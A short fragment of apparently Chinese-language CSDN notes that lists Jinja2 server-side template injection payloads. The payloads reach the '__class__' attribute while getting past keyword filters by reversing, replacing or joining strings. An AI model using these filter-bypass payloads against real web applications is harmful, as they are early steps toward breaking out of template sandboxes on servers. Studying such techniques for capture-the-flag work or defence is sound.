 过滤器
{{()['__class__']}}
{%set a="__ssalc__"|reverse%}{{()[a]}}
过滤器reverse
过滤器replace
{%set a="__claee__"|replace("ee","ss")%}{{()[a]}}
过滤器join
{%set a=dict(__cla=a,ss__=a)|join%}{{()[a]}}
{%set a=['__cla','ss__']|join%}{{()[a]}}
CSDN @m0_73559432